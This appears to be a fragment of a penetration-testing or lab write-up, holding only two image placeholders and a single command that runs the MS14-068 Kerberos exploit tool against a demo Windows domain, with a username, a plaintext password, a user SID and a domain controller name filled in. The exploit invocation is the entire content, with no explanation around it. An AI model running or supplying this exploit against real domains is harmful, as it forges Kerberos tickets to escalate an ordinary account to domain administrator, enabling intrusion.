 ms14-068.exe -u [email protected] -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1103 -d WIN-ENS2VR5TR3N.demo.com